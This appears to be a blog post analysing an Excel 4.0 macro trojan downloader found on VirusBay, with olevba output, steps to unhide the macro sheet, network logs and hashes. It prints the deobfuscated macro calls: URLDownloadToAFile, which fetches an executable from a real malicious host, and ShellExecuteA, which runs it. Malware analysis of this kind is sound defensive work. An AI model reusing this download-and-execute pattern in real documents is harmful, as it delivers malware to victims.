Excel 4.0 macro Trojan Downloader
Hash: 89e62ec08b0b6065134c67937bae76ccd70163770fd6992574e41b9c82c3cf1c
Sample Download Link: beta.VirusBay.io
Application Name: Microsoft Excel
File Type: xls
VirusTotal Score: 29/60

I came across this sample on VirusBay.io. I downloaded this malicious excel file on my VM for malware analysis.
OLEVBA.py
First thing I did analysis of VBA macro source code in excel file using OLETools.
Command > OLEVBA.py -a

The result shows, macro will auto execute on opening file and it may run executable file may be using shell command and will download a file from remote server. The executable file name is FBpKzqF.exe
Document Property:

XLM macro has been used in this file which is hidden.

Steps To Make Macros Sheet Visible
Step 1
I enabled it by right click on the spreadsheet which is open in Excel and selected Unhide…

And then a popup shows the name of spreadsheet I will select to unhide. Here name of sheet is SODXOFScMLy.

Step 2
Along with this need to unblock the excel file and can be done by right click on excel file > General Tab > check option Unblock. I ran OLEVBA to check the visibility status of macro and now it turned to visible.

While going through spreadsheet, I searched for keywords those I found in macro extracted using tool OLEVBA
OLEVBA macro extracted show a string value of C:\ProgramData\FBpKzqF.exe

So I tried to look for .exe in spreadsheet, I was sure I will get something here and I found a link of a website http:// gstat.dondyablo .com/ fattura.exe here fattura.exe is just a html page. (VirusTotal link here)
Verification of above URL on VirusTotal shows URL is up and malicious and scores 17/79.


I also did NSLookUp for URL. There are three IPs assigned to this site. First 2 from Russia and third one from Netherlands.
Next I started looking for formula and Call functions in columns as I saw them in extracted macro by olevba.py. (screenshot below)

I started with Call function, right click and run this call function.

Click on Step in.

Click on Evaluate will evaluate the values of parameters of call.

Post Evaluation
=CALL($BZ$118,$HT$592, "JJCCJJ",0,$BB$54,$GI$1025,0,0)
Here the value of
$BZ$118 = “URLMON”
$HT$559 = “URLDownloadToAFile”

$BB$54 = “http:// gstat.dondyablo .com/ fattura.exe”
$GI$1024 = “C:\ProgramData\FBpKzqF.exe”
call("URLMON","URLDownloadToAFile","JJCCJJ",0,
"http:// gstat.dondyablo .com/ fattura.exe",
"C:\ProgramData\FBpKzqF.exe")There is another call function, I am evaluating to get the value of this call function.
=CALL($H$24,$GD$694, "JJCCCCJ",0,$I$1161,$GI$1025,,0,0)
$H$24 = “Shell32”
$GD$694 = “ShellExecuteA”
$I$1161 = “open”
$GI$1025= “C:\ProgramData\FBpKzqF.exe”
=Call("Shell32", "ShellExecuteA", "JJCCJJ",
"open", "C:\ProgramData\FBpKzqF.exe",,0,0)Looking at these two call functions, I can say
- The first call function will download the executable file from the URL
- The second call function will execute the executable file on victims machine.
Next I will test, enable Internet on my VM and will run first call function instead of step in which will download the executable.
Network Log:
Network log shows connection made to IP address 195. 22. 152. 76 and IP address resolved to DNS gstat. dondyablo .com

Below image shows, it is downloaded ms dos application.


URL is hosted on Apache server and host server is Ubuntu.

Process Explorer:

Process explorer capture the TCP connection with remote IP address and download the executable file at two location
- C:\ProgramData\FBpKzqF.exe
- CC:\Users\IEUser\AppData\Local\Microsoft\Windows\INetCache\IE\LQ86GWLO\fattura[1].exe (temp location)

Downloaded Executable File Information
File name: FBpKzqF.exe
File Type: Win32 EXE
Hash: cddf3cc072913f9e5b0a020b12a0d80184b34a82f6ea6f8f7e95475a87de268c
VirusTotal Score: 50/70

Summary
- Excel file is Excel 4.0 macro in hidden spreadsheet (SODXOFScMLy)
- Macro call functions download executable FBpKzqF.exe
- “http:// gstat.dondyablo .com/ fattura.exe” from where executable downloaded.
- downloaded executable file is a trojan malware.
Commentaires
Enregistrer un commentaire